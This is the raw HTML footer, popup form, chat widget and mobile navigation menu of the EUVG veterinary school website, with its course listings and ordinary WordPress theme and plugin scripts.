				</svg></span></a><a href="https://www.linkedin.com/company/escola-universit%C3%A1ria-vasco-da-gama/mycompany/?viewAsMember=true" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCOeg_Dq_l-arBjZO7vGERBg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright © EUVG Todos os direitos reservados</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-right content-tablet-align-left content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a></li>
<li id="menu-item-52749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52749"><a href="https://elogiar.livrodeelogios.com/elogiar/associacao-cognitaria-vasco-da-gama">Livro de Elogios</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="https://whistleblowersoftware.com/secure/canal_de_denuncias_acvg-euvg_externo">Canal de Denúncias</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a rel="privacy-policy" href="https://www.euvg.pt/termos-legais/">Termos Legais</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-71709" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-71702 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:71709,&quot;slug&quot;:&quot;lista-de-espera&quot;,&quot;theme_id&quot;:71702,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-71709" class="pum-container popmake theme-71702 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-71711"><form id="wpforms-form-71711" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="71711" method="post" enctype="multipart/form-data" action="/?option=com_content&#038;view=article&#038;id=870%3A1-vaga-para-a-area-de-clinica-veterinaria-em-franca&#038;catid=11%3Anews&#038;Itemid=150&#038;lang=en" data-token="b5f0155449b156ec4313fc89d355e91d" data-token-time="1765382839"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-71711-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-71711-field_3">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-71711-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-71711-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-71711-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-71711-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="71711"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.euvg.pt/?option=com_content&#038;view=article&#038;id=870:1-vaga-para-a-area-de-clinica-veterinaria-em-franca&#038;catid=11:news&#038;Itemid=150&#038;lang=en"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="10"><input type="hidden" name="wpforms[post_id]" value="10"><button type="submit" name="wpforms[submit]" id="wpforms-submit-71711" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Fale connosco!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351927213569&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e2de36ea23"></span>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><div class="drawer-nav-drop-wrap"><a href="#">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-80745 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ciclos-de-estudos/">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5603 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/formacao/">Formação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79963 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><div class="drawer-nav-drop-wrap"><a href="#">Pós-Graduações</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/">Informações Úteis</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6515 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/calendarios/">Calendários e prazos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6538 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
